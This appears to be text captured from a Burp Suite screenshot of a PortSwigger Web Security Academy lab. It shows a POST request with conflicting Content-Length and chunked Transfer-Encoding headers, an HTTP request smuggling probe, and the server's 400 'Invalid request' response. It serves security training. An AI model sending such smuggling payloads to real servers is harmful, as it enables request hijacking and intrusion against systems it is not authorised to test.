 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host:
0a870031048398738167ed3300a20014.web-security-academy.net
\r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 3 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 1 \r \n
8 G \r \n
9 \r \n
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 27
6
7 {
"error":"Invalid request"
}